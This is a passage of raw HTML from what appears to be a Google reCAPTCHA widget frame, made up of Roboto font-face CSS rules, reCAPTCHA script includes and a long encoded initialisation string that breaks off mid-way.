U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="MrFRfg1A3BmnB0fqthuogg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="MrFRfg1A3BmnB0fqthuogg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="MrFRfg1A3BmnB0fqthuogg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/[base64]/w4fDt8KUwqvChHdSwrsvK8K4w5IVwop7wpzCsgrDnsOAfgfCuMORe3/Dq8OUfUZuEMOYdcKtwpHCrMONw4/DhU4eL07DocKGwq16wpvDv27Cp8K+w5bDg8OtwqMNw7jDvsKaZRnDiQhVNyHDqhVbw4pRC2nDozvCqMKaezHDisKHwpQXHxpHC8OvK8KJw53Ds8KBwrPCtnYTVkLChcOuO8KPwq1ze3LCuMKKwqvDsxMLRBjDk8OtRsKNwq3CuTFOwpdSwp7CsMOjXsOsw4/Cj3TCiTE8w6DDmBxFwq3DhcK/wrbCjcKqSsOrwozCmkTCjnDCn2Fww4PDjnrClMKuAnYkQMOgw5DDlCJ9NSDDocO+HMKXwovDhyTDjsORK8OUIXJVRcO+bcOgbBgyXsOcEsK6woHCiMK7wrHDvQRmw55Hw6/Ds8O5OMKfWcK+DcOOP8O0Z8K7w4rDl33CglfDqm5uB8Kmw5zCk8Odwp7Du8KwQMOTwoPDt28RNjrCujfDmxN3OcKSw5bDkirDt3YLFsO1wqtbwod2UgLChEs5RcKOwp3Ci8Otw5Fae8KnPcK4w7xcwq0/wqHDqsKqwo0NSWbCocKowpgOwoMSDsObZMKxw5vDiBErScOQGcKiw4LDlsOBRCtUw5PDjT/DpzXCnT50BEMuAAbDj8OOCRQDwqnCrl3Ci1nCtsKmworDssK6bT/CriTDgxZHd1jCmHTCmx7CiMOGPDHDkMKCw5/DkSVdw5pZw4HCojTCt8KgNMOSw5jDhMO0wq3CjANKw6XDpi5qw6PCjsOWwqHChG9HwpHCjyzChsKbI8KYwq/CiFVEwqheQEjCssKswoUywp9OV1dMw6zCg2chwpV0wqfDgiYMZTVNw7U4wqfDjkMqw5x/w5LDmmrDtsOlEsOTw6vDssOLL8Oow59RH8KWwookwpwsw6fDuMOqLEkAwqnCscOKwoc7w4LChQDDvcKEECjDqTFXwpDCssOPw6xcw5VvZcKcewhXN0lnKcKpMcKlwopHdTPCt8OOSnXCo8OOwrjDrsKMwqk0eMKQHMObJsOJQGEWw7wtNg/CosKIw7YIwooIPldGwqDDjyLDtsOzw7VewpZbZ8OuPcO4wpwcw40AwrnDlh/Dv8KrGxhowqvDsgnChWTCo17Dn1PDrh7CucOjwoNXWsOmf1xNDsKgX8KsLGR5KAnCkRXDkMO5w7LCiQFnwpgdT1sQw6sewr0FwqrCvSbCoWFxw6s2XUPCsMK/w7zCssOiHVVDM8K9Jlt7wq9kQ8OKXcOVVMKmwrR3w6TDocKAwpFzw6RyYsKqw7DCoT/DhAdmw6fCp8K3JMK7wolvDHXCrBHCqMKdNsKpKMKfHzfCpw4XLsKmw4TCmMOMw41/w77DpsOlPMOwIS56JsOkSDNzcm/CvMOBw5sxwp/[base64]/DvMOow4VMGcO1wrEkw5gCwpwfV8KEOcO+w4jCjcK3wrHDqzrCrsOmw7PDuMKjw4d+encLwpvDkU7DhcKtV1ZeT8OZYwduw6DDrsOLw7TDuR9hwrQ5w7R/wp7Di8KACGI+w7TDs8OeYcObw7V4LgbCs8OPPwslw4BXbMKTwpHDpxXCgm/Cm8OuImHDhcOXw5LDl8OQQkfCl8Ojw78ISlPCr8KGwrhowoPCtm91ZmnDvwfCmsOtWS/[base64]/[base64]/[base64]/DmFA8O24uCmDCt8Ojw7HCoMKcworDiMOid8K5BWY1w7nCn2tsw5USf8K6eVXCrMKywp3Cp8Oww5XCtsOoB8KODcOVw5nChG3CgMK3w7deThtywozDqsKadMOLGsKxBcKtwpQMC1oGY11EUX/CoQnCnVDDusKdwovCpjTDhMKJbsOWXMOvOGsDwrAcDg9bwo8NwqrCqcOTwrBIYVHDl8OnwrXCkmXDj8OJwr9SIsOcwr13G8OsSj/CqjVhw7BIWBLCpSbDjDvDrcO4F8KeVnvDmMO4w6/DslRYwpvCmMO2w4jDpcOhBsKBD29/LcKiw6hoDw3Cq3jCvgHDqsO/PwQzwohJYz14XcKkwpPCq8OycUbCpy01TTEBJWfDvlEJERnDtlTDvjV4HB/CmMOdwr/[base64]/D3jCk8KtCcKYw6cTwq8iw6c6wo/CiMKBwoDDlHQaAXHDjMO3w4PDp8ONwq7DuS59wqNhw5XDqTzCocKOfcKZwr/[base64]/CjMKHO2nDocOiwpXDgTFRw4E/w7U4w6EIBTJjw4DDg8KTewVuwoV7cC94BsKBbcKxwocqbinDjcK4fFzCliI8MMOHDzLCnMO4AcK3XQhlTmzDtcK3Wkl5w7rCp1fCl8OmOg3DjsKFCmtcw41CwrQkw7AOw4ZfQ8OtHEbDlMKXZcO0K2x2wo7DlRTCmsK9w5FDw5o0fMOsw5lxw79Kwr/[base64]/DscOiTTsLw4t4ccKuLTfDmsK5VVbDumo+VsK8JsKPdcKmwpx0w4wSw6Ziw5FDIXVcXTTCjH08woDDg8KSJSXDtAPDk8OcwrdpwoLCnHXDjsOFD8K2AQRNLsOjT8KTHxTDm0nCuV5pX8Kgw7/[base64]/[base64]/DgsKjwqJyFXXDvmPCohYWdyEYwpLCvsOIwpHDr8K0UcORwobDpGwda8O/wp1iw5/CmMK0I0zCucOSw7LDmCNAw6zDmXh2woBmesKrw5oyIcOKQMKLHMOBLMOVw6TDjBnCr8OxZG8WGU3Dn8OFQMKtPH4nYUQKwoh8wqhreMOtw4UhLTdEPMKWY8O6w67CoAXCocOOw7/ClyTDuCvDjsKMAMOWwqxPXMKMdcOkbgzDocOewprDuUlYwqLDgsKlQCHCvcKSwpjCg03Dv8KEYE0Qw69eOsO5wrM5w5nDngHDmy88YcO5wpgNNcKjJWrCtihRw4vDuMOhP8KvwofCgUjDn8OKHxLCtX7DtMOfM8OhRMO7wonDgcKpZcOEwp/CgMKjw6nDnALDpcKuK15abUnCvmgjwqBiwoo9w4nCpVkOL8Kle8OUDMOuw5YpQsOlw6TCocKoJj3DsMKww6sDJMKbeFBMwo96MsO9SBA+Clkuw7oARTpcEcOHU8OIQsO/wpDCo8Oaw7tnw6AkdMOrwo17SVQEw4fDtGoEOcO2ZV4uw6bDv8OMw4BIw5TCqMKAV8OWw4XDjhrCq8OnCsOLwqrDkWjCjVLCmMKewo9AwqvDlm3DtMOUUMOlRm3DlcOcB8KhJsOhw4Q9w5FXw7BCRkzCuWrCqmzClsK2LUVrFAnCvW02wpl/YiLCg8KHYRwwHMKew4ldw5XCu0/DrMKHw4F5w7fDlMO1wrJMCsOfwqpOw7PDpsOYXmfCvxPDmsOOwp1naAnCqcKzKzLChsOPQsKDPxd2cMO9w5HDjsKhalvDmsOLw453XEXDqsK2LgDCmsKEfg7DkcKGwqZAwr/DlhXDvHR6w58VT8OQwqVBw6l9HcOxZxc2bHYYZsOWUVNBd8Ozwp0wUjnChxvCngpFfx0ewq/ClsO/UMObw51HA8OlwooPcTHCiRnDo1pIwqcwwqLCiQXDmMKEw7/Cg1zClkrCnW85fMOtbcKdwrQlVVfDucKvN8KxwrzCkhZxw77Dh8KzcwkgwoYtdcKHw59Pw7LDiSLCqFXDri/DiAwFwoJjIT/DtHPDvcKHw5BqUjPDgcKeWRgHwozDnMKGw4DDkwlwccKYwohVw78RH8OnKMOZZcOqwoEPGsO/AsKgZ8OgwoHClsK/[base64]/[base64]/[base64]/[base64]/Dh8K6Nz0uVgXDhsOdw6R2OsOdwpPCpBNQw4jDlyLCkcOtJsKKw70gLnAseH5Ewr96VjTCjMKTKcOgW8KoSMKIw6vCmMOddklgFxTCo8OAZS/CnnHDrSU0w5ltDsO9wpt5w7TDqF9Rw7vCvMKLwqNZMcKcwpjCnVfCo8O5w7lVDnAAwqfCh8OGwr7CrzUXcDokK3PCgcKOwoPCnsOxwpxSwq0Lw4fCgcOGw71OZk/CrjrDo29TDlrDusKlHsOCG1Epw7zDgVU3RybCvsO6wr0UfsO7QQtieWhzwqhuwqTCvMOJw7XDiEYNwojChMKdw4rCkhA0XCNlwq/Di3N3wq4DDcKbQMO3eTVSw6PDncOuQUR2QVbCj8OmazbCvMO/cWtIeDoKw5l1LVrDrMKyP8KMwr5JwofDncKEOU/Cp3lYQSNLEsK6w6LDjgTCv8OPw4IZRktxwqFqDsKLMsOywot5Y1sXY8KZwpslHH5/OgvDjjDDucOTZ8Ojw5Ycw41HS8O/w5wJAsOjwr0sRhjDvMK5AcOuw4DDhcOCwq3DkwPDkMOQw41XP8ObWsO+RR/[base64]/ChVVHw6t1woTCpwhuwr/Cgh/DkX5fQDLDqjrDmhd8w4QBXMKxL8KuH1/CssOVwrPDgMKJwpnDssOMWsKqZMOawoVvwp3DmsK4wrEcwqbDtMK2CHrCmEkwwoHCjhHCv3LCqcKpwrwywrLDomvCkTVrKsOvwqnDhsOpGTjCvMOywpcww7rCoxPCicOEcsOZwrbDvsKtwpt/OsO8e8OdwqLDtGLCi8O2worCiHXDtRwkRMOgQcKyWcK0w5cjw7DCpigqNMKyw4bCvWcWH8OVwpbDh8OfPMKRw6HDlMODw5FVYHBwwrojFMKRw6bCpQcWwp/CgE3CrzLDlcKyw487NcKqwoNuBh1bw6/DgVtAY0A/XMOQX8OzMCTCgnPCnlsmHxEWw5bDlV1IPcOSUsOVcErDqgpdNMOIwrcBTcO5wpllXMK9woTCq24lcHpFPHwoNcKCw6jDoMKbAsKcw4xTw6fCjDfCnCRxw7/CglzCssKnwoNZwoHCiEvCqm5HwqkYw4jDqDJpwrQmw6fCsXfDqy0RDVxDRQhbwpbCgcO7N8K0WhAqf8ORwq3Cv8Okw47CiMOywqIuGyfDoyMlwoMKW8Ojw4PDmAjDqcOgw6ECw6HCksKvXj3DosKrwqvDhXsjKkfCocONwp9FLU1FO8OSw4PCnMOjTXg/wp/CqMO7w7rClMKVwoo9LMKxYsO8w79Iw67DqkxrSDhBEMO4WFXDqsORUlB/[base64]/[base64]/CjFV/w75yw4otwonDlkt7w4fCr33ChMKGGEsQYzcUw4PDrxkrw6pIYSkQXycMwo5uw6XDsSHDvD/CvV54w6Y9w5Q5w6h2ZMKaKAPDqnXDm8K+wrpLDw1YwqvCtioJXsOwVsKKC8Ovbh8kP8K5eTBUwrcywq1DCsOGwrnCiMODdsOVw7TDoHRyaWLCm3jCo8KEUl7Cv8O/egsiCsOWwpxxMlbDngbCsgbDucOcPEPDv8KNwoU1FUYuAmHCphvDk8O8UzgWw50PEDnDr8Ogw6pNw51nXcKrwopbworCt8Oxw5UYHl94TjXDmMKkCgjCrsKpw6nCgsK2w5QRCMOgcG5yVQLDkcO7wr53L1PCmMK6wqx8agZGwrMtFwDDlzTCtkUxw5/DuHHCkMOOBMKGw7Efw4UAciUDXhFhwrbDqylywrjCszzCl3Z9YwPDgMOfMELDicOyeMOGw4M/woPCjjRlwoJEwqxrw7fCm8KEfV/Ch8O8w6rDoArCg8Ocw4nClMO2VcKpw6LCtyM/[base64]/w7RSNUTDscOtwpF+w6jCmXDDsEfCksOVZMOBw4MAw7R8BUvDrG/[base64]/w77CmndVbsOcw63Cq8OgUcORwotbwqDDqcKTZsOJR8Obw6DDlMKuM3Iiw7s+fsO6M8OIw5vDosKiLGF/[base64]/CmGHDk8OFHsK+w5AqJcKpJTPCisKcw7fDsG7DmF/Dq08+wqrDiEXDhcOvT8OeTyVLQ3bCksKvw7xiwrBMw7JUw7rDlMKCXsKIasKrwod+fw5lWcOWFGkqwoMgBmglw54Vw6hIbAICKQ9JwqfDmjvDmCfDrcKSw68cw4/CiUPDpsOnEibDoFxRw6HChT9JPBHDlRQTw4XDhV49woHCqMOxw47DnQ7CoTfCg19TYwYUw7HCpR47wq/[base64]/DucK/wrVhwpxQwpTCqMKxwqR2w6ItwpVYw7TDmsKjw4jDiwDCnsORGRHDmDjCsDbDrArCusOgLMK5LMOUwpDDqcK7RxbDs8O/w7YQM3jDlMOWOcKrF8KAOMOCSGrCpTDDmT/CqzE+LEkLXHV9w6gUw7/DnlbDtcKIUkpsAHrDksK/w74xw595ThvClcOewp3DhMOBw47ChiTDh8OUw608worDn8Kpw6M1EQ/DrMKxQcKQFcKYScKcM8K6asKCaA4FbQfCvWrCsMOwCELCiMKjw47CtsOAw5bCnkTCnwoaw6HCnH8PcC3DojgYw7fCpX7DtzIfOibDhQl3LcKXw6N9BHHCuMOiBsOiwpnClcKqwpDDrcO1w78Qw5prwp/DrHgNQn9zf8KZwrFdw553wqgow7PCkcOzMsK/[base64]/DiMOXOcOZwqYcwrzDsjRuworDmUrClxRiw7ZVw4VpS8O3ZsOIecOXwpQiw7jDuEB0wpjDgjJrw5kCw71AGMOQw6ZFHMKwNMOzwr1mM8KED0/CsSLCrsKVw4ocLMOEw5/DtkDDpMOCVsOyNMKQw7gADjNbwqZvwr7DssOtwoFaw5ouEW8OBxfCrsOrTsKHw6XCq8Kbw7NQwrknNcKTBVvCl8Kiw43Ci8OrwqgFGMK3dRHDgcKCwrfDplp+EsOaCgXDqTzClcOMIUMQwpxOD8OTwrnCg2FbKGx1wr/CuyfDqMKhw77ClzjClcOHBTjDkConw6xRw7LCjxDCssOcwoXDmMOIR1g7L8OhSm8ew4PDr8O/Rw40w4o7wpnCj8K4VXMbBcOCwrsiKMKrZyNrw6DDtsOew5pDcsO5f8K5wo0zw78lTsO5w58tw6fDhcKhIHPCrsKlw4dlwo5Dw7/CocK+IVJEH8OICMKoFlfDkwbDkMKxwqwvwqdewrHDm2IfaEvCj8KrwpnDucK7w4fCniQvOX8Bw4V3w5XCs1hoEnPCslnDpsOWw53Dth7CksO1MUzCucKPfA/DrsOXw4gveMO8w6zCvnzDucOjEMKge8OLwrnDkUvCt8K2QcKOw7nCiS55w7Z5SsOswr3ChkwMwpwYwoLDnRnDgDlXw5nClHPCgggyTsOzITXDt11BF8K/J01hDsK6PMK9ZlTChB3DpsKAZVJAwqpcw6AxRMK6w5PCgMOeU3PCqcKIw7MGw7U6w58iVg3Dr8OXwqEfwrXDh3/[base64]/w4XCu8O6w61EwrDDqyXDhcOlACXCgsKYR187w5XDgMKGwrkpwoXCnSrCmcOLw4BGwpfCncKnLcOdw7cSfgQpJmvDjMKJIMKKwrzCnHTDgsKGwo/CuMK/[base64]/D8KuaBnDiwZKTMK4LlJkw7zDkXTDh8OdwpJ9EAVbw68bw5zDicOWw7rClcOyw7B2AcKDw79iwr/DucOSIsKNwoc6YHfCqRPCtMOXwoLDoCQDwq9MYcOJwrXDusKyeMOYw6pVwpTCrHkLJjADIi4uIHvCpcOVw6JxRUDDh8OnCADCol5Awo/DhsKgwo7ClsK6XkRieghbLRU4d1DDrMOyeBIjwrHDnlLCqcOrF3gIwo4Jwo5uwrbCr8KRw6kDYF9YWcOZYjAow7gtRsKtBDHCt8Ovw5dqwrnDrsONZcKcwpXDuVfDqE8XworDp8Obw77Cs0nDnMKnw4LChsKZIsOnIcK9UcOcwrXDqMOVRMKCw7/CrcKNwpwsGzDDklTDhkJxw75hI8OxwoBHdsOuw4sBfsOHRsOtwrIKw4ZJXy/CtsKbRjjDlBzCvVrCqcK9M8OUwpw/wo3DpBhsEgkbw6JlwrMER8O3TlHDnEd5JE7Cr8KHwqpoA8KQN8KJw4MKFcOVwqo1Bn8cwpTDhMKDOX/CgsOAwprCnsOoUTdew5lgFQRpAhjDpCxjRwB/wq/DgGscd2dhQsOawr/DqMKqwqbDunJLMCLCqMK4OMKeB8OtwpHCpjU4wqcAMH/DgEF6wq/CnyYEw4LDmD/Cv8ONV8Kaw749w5NLwoU2wpd/wpFpwqfCrXQ9CcOVUsOABxPDiS/[base64]/CscO+W2vCp8OHH8KvaHHCkMKoJkkBPMKkRWnCosOBd8Kbwr7DggwKwo7CgmYmPsOrFsOzW0Qtw67CiDZ7w71dS0gzL2E1FsKUXEsww681w5XCigokQwTCsTDCrsOqfHwiwpZuwrZeMMO0a2xQw53ChcK0w7Bvw47Dsi/CvcOIIztmCBYdwokNA8K2wr7DjQ43w6HClhMEYyXDu8O/w6zCucOiwqoLwrPDogVfworCiMObF8K9wqIqwoPDpg/DusOGfAtEBMOPwrlOTCk5w68AN2I/[base64]/DpEXCkXvDrcOjwq9GwonDoA3DnXd0wrByw5/DvMOawoZTWA/ChsOcVzxwSSFSwrBqYGvCkMOKY8K1CElPwpVCwp9uMMKXS8OOw5bDjMKDwr/DgQMiGcK+HHbCvEpFExctwo59Z0AqScKeHWxea2JVI1B2eFkCU8OtQRB5wqDCvQnDosKJwqwrw4bDoUDDrVIhJcKWw73DhB85H8KmbW/DhMOUwpIvw53Ci2oTwrDCrMO7wqjDn8OCJsKWwqzCmk9yM8Onwoo7wqQNwopbJ3E8JRELHsKkwr/Di8O7CcKxwpfDpHYGw4DDixgxwp54w70aw74LU8OlF8OMwrwbY8Odwo4vQiBwwr4IPn1nw44GCcOmwr/DqADDs8KFw6jCi2nCq3/Cl8O0QcKQbsK4woJjwqQPFcOVwosJHMOuwpMnw4LDsifDtlttSiXCvX8iXcKOw6fDksKydm/Cl3Jpwro8w5Yuwr7CkRoGTVDDvsONwpEgwofDvsKtwodETFNDw5DDt8Oww4vDssKawqUXa8Kuw4rDvMKpEMOxbcOqFAcAHcOUwpPCvg8Mw6bDj3Zvw54aw5/DrCZ9RcKsLMKva8OPTMOUw50JKcOdFy7DssOmM8K+w5YkUULDksOjwrvDoz/CsVcLdUZ5Jm4Iwr/DolnDuzjDjcO8a0jDnxrDuHfCnTvCtcKmwocVw487emoGwonCoEI7w7LDmMOFwqTDtX82w6bDlSksenJVw6R2bcKzwrDChkfDsXbDvsO9w4suwoBOW8OHw4XClH03w69FdQEBwphFCxVmSUMowp5pU8KHD8KKHjEpDsK2LB7CnXvDnynDs8Oswq3CicO/[base64]/Ch2DDoA7CicKqG8OWwr8MTcOBEMKDWsKFL8OZQwfDoQFkC8O8RMK5DlM3wo3DqsOFwqwMA8Osb3/Du8Ocw6jCrVhuTsOdwoJ/wqR4w4bCrGM4MMK5wr5gAsK6wo4EVlpDw7PDhsKnJMKUwonCjMKiDMKmISrCisOywpVKwoLDnMKkwqPDtsKhQ8OwDQAdw6oXZcOQZ8OXbSRcwpgtOQTDlkkIFxElw4fCpcKiwqZiw6vDq8KgfxLCtH/CqsOMS8Kuw5zCulPDlMO+ScOrRcKLYXZSw5gNfMKMNsOxOcKdw6TDhhTCv8KGw7Y8fsOeHUPCoVp7wpxOQMOHHXt1YsOewrptcnXCj1PDvyHCgg7CjVFgwqY8w4zDnUPCgSQOwqlPw5XCqDbDvMO3TALCkV3CicKGwp7DlcK4Kk/[base64]/Ch31Ow5hcLURTwqrDqA3Ck1/DhcO7VQPChMOydUZlWwg0wqMiKwFSdMKlWHR3O1QcBwxqf8O5NsOwS8Kga8K0wpYZM8OkB8OVXW/DjsKGByLDnRvCmcOVe8OPXH0QZ8KkaErCqMO7YcK/[base64]/IcK/XsO6w6cww7TDgR0eLMKdGsKhw53CqcKpwonDrcKGfsK2wpHCkMOMw5fDt8Kqw6cYwoFITyAUDMKrw4HDjcOeHFR/[base64]/wowgw5heMSTDh1rDn0/DtsO7wr/DrE4xw5c1SB0Xw5vDrj3Dngp6CVTDoAJaw7/DnwbCssKWwrXDsDnCqMOQw6Agw6Z4wrFZwoTDksOPw7DCnAB1Hi0xUAU0wrTDhMOdwoDCrMKhwrHDu3PCqAs